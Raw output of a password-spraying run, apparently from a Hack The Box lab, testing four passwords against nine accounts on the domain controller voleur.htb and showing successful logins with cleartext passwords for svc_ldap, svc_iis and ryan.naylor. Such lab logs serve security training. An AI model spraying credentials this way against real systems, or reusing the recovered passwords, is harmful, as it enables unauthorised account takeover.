 SMB DC.voleur.htb 445 DC [*] x64 (name:DC) (domain:voleur.htb) (signing:True) (SMBv1:None) (NTLM:False)
SMB DC.voleur.htb 445 DC [-] voleur.htb\ryan.naylor:NightT1meP1dg3on14 KDC_ERR_PREAUTH_FAILED
SMB DC.voleur.htb 445 DC [-] voleur.htb\marie.bryant:NightT1meP1dg3on14 KDC_ERR_PREAUTH_FAILED
SMB DC.voleur.htb 445 DC [-] voleur.htb\lacey.miller:NightT1meP1dg3on14 KDC_ERR_PREAUTH_FAILED
SMB DC.voleur.htb 445 DC [-] voleur.htb\todd.wolfe:NightT1meP1dg3on14 KDC_ERR_C_PRINCIPAL_UNKNOWN
SMB DC.voleur.htb 445 DC [-] voleur.htb\jeremy.combs:NightT1meP1dg3on14 KDC_ERR_PREAUTH_FAILED
SMB DC.voleur.htb 445 DC [-] voleur.htb\svc_backup:NightT1meP1dg3on14 KDC_ERR_PREAUTH_FAILED
SMB DC.voleur.htb 445 DC [-] voleur.htb\svc_ldap:NightT1meP1dg3on14 KDC_ERR_PREAUTH_FAILED
SMB DC.voleur.htb 445 DC [-] voleur.htb\svc_iis:NightT1meP1dg3on14 KDC_ERR_PREAUTH_FAILED
SMB DC.voleur.htb 445 DC [-] voleur.htb\svc_winrm:NightT1meP1dg3on14 KDC_ERR_PREAUTH_FAILED
SMB DC.voleur.htb 445 DC [-] voleur.htb\ryan.naylor:M1XyC9pW7qT5Vn KDC_ERR_PREAUTH_FAILED
SMB DC.voleur.htb 445 DC [-] voleur.htb\marie.bryant:M1XyC9pW7qT5Vn KDC_ERR_PREAUTH_FAILED
SMB DC.voleur.htb 445 DC [-] voleur.htb\lacey.miller:M1XyC9pW7qT5Vn KDC_ERR_PREAUTH_FAILED
SMB DC.voleur.htb 445 DC [-] voleur.htb\todd.wolfe:M1XyC9pW7qT5Vn KDC_ERR_C_PRINCIPAL_UNKNOWN
SMB DC.voleur.htb 445 DC [-] voleur.htb\jeremy.combs:M1XyC9pW7qT5Vn KDC_ERR_PREAUTH_FAILED
SMB DC.voleur.htb 445 DC [-] voleur.htb\svc_backup:M1XyC9pW7qT5Vn KDC_ERR_PREAUTH_FAILED
SMB DC.voleur.htb 445 DC [+] voleur.htb\svc_ldap:M1XyC9pW7qT5Vn
SMB DC.voleur.htb 445 DC [-] voleur.htb\svc_iis:M1XyC9pW7qT5Vn KDC_ERR_PREAUTH_FAILED
SMB DC.voleur.htb 445 DC [-] voleur.htb\svc_winrm:M1XyC9pW7qT5Vn KDC_ERR_PREAUTH_FAILED
SMB DC.voleur.htb 445 DC [-] voleur.htb\ryan.naylor:N5pXyW1VqM7CZ8 KDC_ERR_PREAUTH_FAILED
SMB DC.voleur.htb 445 DC [-] voleur.htb\marie.bryant:N5pXyW1VqM7CZ8 KDC_ERR_PREAUTH_FAILED
SMB DC.voleur.htb 445 DC [-] voleur.htb\lacey.miller:N5pXyW1VqM7CZ8 KDC_ERR_PREAUTH_FAILED
SMB DC.voleur.htb 445 DC [-] voleur.htb\todd.wolfe:N5pXyW1VqM7CZ8 KDC_ERR_C_PRINCIPAL_UNKNOWN
SMB DC.voleur.htb 445 DC [-] voleur.htb\jeremy.combs:N5pXyW1VqM7CZ8 KDC_ERR_PREAUTH_FAILED
SMB DC.voleur.htb 445 DC [-] voleur.htb\svc_backup:N5pXyW1VqM7CZ8 KDC_ERR_PREAUTH_FAILED
SMB DC.voleur.htb 445 DC [+] voleur.htb\svc_iis:N5pXyW1VqM7CZ8
SMB DC.voleur.htb 445 DC [-] voleur.htb\svc_winrm:N5pXyW1VqM7CZ8 KDC_ERR_PREAUTH_FAILED
SMB DC.voleur.htb 445 DC [+] voleur.htb\ryan.naylor:HollowOct31Nyt
SMB DC.voleur.htb 445 DC [-] voleur.htb\marie.bryant:HollowOct31Nyt KDC_ERR_PREAUTH_FAILED
SMB DC.voleur.htb 445 DC [-] voleur.htb\lacey.miller:HollowOct31Nyt KDC_ERR_PREAUTH_FAILED
SMB DC.voleur.htb 445 DC [-] voleur.htb\todd.wolfe:HollowOct31Nyt KDC_ERR_C_PRINCIPAL_UNKNOWN
SMB DC.voleur.htb 445 DC [-] voleur.htb\jeremy.combs:HollowOct31Nyt KDC_ERR_PREAUTH_FAILED
SMB DC.voleur.htb 445 DC [-] voleur.htb\svc_backup:HollowOct31Nyt KDC_ERR_PREAUTH_FAILED
SMB DC.voleur.htb 445 DC [-] voleur.htb\svc_winrm:HollowOct31Nyt KDC_ERR_PREAUTH_FAILED